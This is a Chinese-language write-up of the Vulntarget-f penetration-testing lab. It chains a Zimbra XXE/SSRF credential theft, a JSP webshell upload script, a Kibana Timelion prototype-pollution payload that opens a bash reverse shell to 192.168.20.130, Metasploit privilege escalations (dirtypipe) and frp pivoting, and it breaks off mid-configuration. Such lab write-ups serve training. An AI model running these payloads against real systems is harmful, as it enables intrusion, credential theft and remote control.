
Vulntarget-f flag01 fscan一阵扫描
既然扫出有洞,那就直接拿poc打吧
https://www.hacking8.com/bug-product/Zimbra/CVE-2019-9621-CVE-2019-9670-Zimbra-%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E.html

验证xxe漏洞 读取zimbra用户账号密码 首先在本地开启一个服务用来dtd文件的传输
1 2 3 4 <!ENTITY % file SYSTEM "file:../conf/localconfig.xml" > <!ENTITY % start "<![CDATA[" > <!ENTITY % end "]]>" > <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>" >

然后读取密码
获取低权限的token 1 ZM_AUTH_TOKEN =0 _d90bbc66d71be6afa0b1319463968cef77d0293e_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313730313332393239383335303b747970653d363a7a696d6272613b7469643d393a3634303536363030303b


利用SSRF漏洞通过proxy接口,访问admin的soap接口获取高权限Token 画箭头的为三个注意点
1 ZM_ADMIN_AUTH_TOKEN= 0 _ec281 c 6 c 3950 cf3 c 7 b91519 c 4 f2 ca4 cb95 c 614 d9 _69643 d33363 a65306661666438392 d313336302 d313164392 d383636312 d3030306139356439386566323 b6578703 d31333 a313730313230303932363537343 b61646 d696e3 d313 a313 b747970653 d363 a7 a696 d6272613 b7469643 d31303 a313939373331373132333 b
1 2 3 4 5 6 7 8 9 10 11 12 13 14 import requestsfile= { 'filename1' :(None ,"whocare" ,None ),'clientFile' :("shell.jsp" ,r'<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>' ,"text/plain" ), 'requestId' :(None ,"12" ,None ),} headers ={ "Cookie" :"ZM_ADMIN_AUTH_TOKEN=0_ec281c6c3950cf3c7b91519c4f2ca4cb95c614d9_69643d33363a65306661666438392d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313730313230303932363537343b61646d696e3d313a313b747970653d363a7a696d6272613b7469643d31303a313939373331373132333b" ,"Host" :"172.20.10.3:7071" } r=requests.post("https://172.20.10.3:7071/service/extension/clientUploader/upload" ,files=file,headers=headers,verify=False ) print (r.text)
反弹到msf上
寻找提权脚本
1 run post/multi/ recon/local_exploit_suggester
1 2 3 4 5 1 exploit/linux/local/network_manager_vpnc_username_priv_esc Yes The service is running, but could not be validated.2 exploit/linux/local/pkexec Yes The service is running, but could not be validated.3 exploit/linux/local/su_login Yes The target appears to be vulnerable.4 exploit/linux/local/zimbra_slapper_priv_esc Yes The target appears to be vulnerable.

运用最后一个成功提权root
flag02 发现了192.168.20.4
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 root@vulntarget.com:[/tmp]./ fscan_386 -h 192.168 .20.3 -p 1 -65535 ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / / _\/____/ __|/ __| '__/ _` |/ __| |/ / / / _\\_____\__ \ (__| | | (_| | (__| < \____/ |___/ \___|_| \__,_|\___|_|\_\ fscan version: 1.8 .2 start infoscan (icmp) Target 192.168 .20.3 is alive [*] Icmp alive hosts len is: 1 192.168 .20.3 :22 open192.168 .20.3 :5601 open192.168 .20.3 :9200 open192.168 .20.3 :9300 open[*] alive ports len is: 4 start vulscan [*] WebTitle: http:// 192.168 .20.3 :9200 code:200 len:493 title:None [*] WebTitle: http:// 192.168 .20.3 :5601 code:302 len:0 title:None 跳转url: http:// 192.168 .20.3 :5601 /app/ kibana [+] http:// 192.168 .20.3 :9200 poc-yaml-elasticsearch-unauth [*] WebTitle: http:// 192.168 .20.3 :5601 /app/ kibana code:200 len:68400 title:Kibana [+] http:// 192.168 .20.3 :5601 poc-yaml-kibana-unauth

根据这个**[+] http://192.168.20.3:5601 poc-yaml-kibana-unauth **
进行攻击
1 .es().props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \' bash -i>& /dev/tcp/192.168.20.130/8888 0>&1\'");process.exit()//' ).props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ' )
在第一台靶机上ssh进行nc监听

然后成功返回shell
然后通过wget从centos上开启一个py服务,下载.elf进行msf上线
1 2 3 4 1 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe Yes The target appears to be vulnerable. 2 exploit/linux/local/cve_2022_0847_dirtypipe Yes The target appears to be vulnerable. Linux kernel version found: 5.8.0 3 exploit/linux/local/pkexec Yes The service is running, but could not be validated. 4 exploit/linux/local/su_login Yes The target appears to be vulnerable.

通过漏洞2: exploit/linux/local/cve_2022_0847_dirtypipe 成功root
这里的提示是admin/弱密码,但是这个admin用在哪里目前没有想法
flag03 进行fscan扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 ./fscan_386 -h 192.168.30.1/24 -o out.txt ___ _ / _ \ ___ ___ _ __ __ _ ___| | __ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / / /_\\_____\__ \ (__| | | (_| | (__| < \____/ |___/\___|_| \__,_|\___|_|\_\ fscan version: 1.8.2 start infoscan (icmp) Target 192.168.30.2 is alive (icmp) Target 192.168.30.1 is alive (icmp) Target 192.168.30.3 is alive [*] Icmp alive hosts len is: 3 192.168.30.3:22 open 192.168.30.1:135 open 192.168.30.2:22 open 192.168.30.1:445 open 192.168.30.1:139 open 192.168.30.1:7680 open 192.168.30.2:9200 open 192.168.30.3:8081 open 192.168.30.1:7890 open [*] alive ports len is: 9 start vulscan [*] NetInfo: [*]192.168.30.1 [->]JK\7r192.168.20.1 [->]10.0.1.1 [->]192.168.56.1 [->]192.168.30.1 [->]172.20.10.2 [->]240e:431:1221:b815:e53b:1f0d:f8e7:dd09 [->]240e:431:1221:b815:a08d:10ac:f3bc:db7e [*] WebTitle: http://192.168.30.1:7890 code:400 len:0 title:None [*] WebTitle: http://192.168.30.2:9200 code:200 len:493 title:None [+] http://192.168.30.2:9200 poc-yaml-elasticsearch-unauth [*] WebTitle: http://192.168.30.3:8081 code:200 len:10110 title:Nexus Repository Manager [+] InfoScan:http://192.168.30.3:8081 [Nexus]
发现了192.168.30.3
于是构建两层frp代理
kali 作为第一层的server正常开启
centos既要frps也要frpc
frpc.ini
1 2 3 [common] bind_addr = 192.168 .20.4 bind_port = 7000
frps.ini
